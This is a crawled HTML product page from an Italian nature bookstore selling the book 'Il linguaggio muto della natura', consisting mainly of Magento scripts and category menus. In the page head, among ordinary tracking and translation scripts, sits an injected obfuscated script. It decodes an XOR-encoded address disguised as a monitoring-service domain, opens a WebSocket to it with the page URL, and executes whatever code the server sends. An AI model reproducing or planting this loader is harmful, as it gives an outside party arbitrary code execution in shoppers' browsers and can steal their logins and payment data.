

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc/il-linguaggio-muto-della-natura.html
body_size: 22210
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>IL LINGUAGGIO MUTO DELLA NATURA - Giardini acquatic.giappon.rocc - Giardini e giardinaggio</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Bonsai, muschi, suiseki, shodo, karesansui, e ikebana si incontrano allOrto botanico di Roma. Un viaggio nel mondo incantato delle arti tradizionali giapponesi." />
<meta name="keywords" content="IL LINGUAGGIO MUTO DELLA NATURA" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"1015458","sku":"052-9788889466643","name":"IL LINGUAGGIO MUTO DELLA NATURA"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-il-linguaggio-muto-della-natura categorypath-giardini-giardini-acquatic-giappon-rocc-html category-giardini-acquatic-giappon-rocc product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
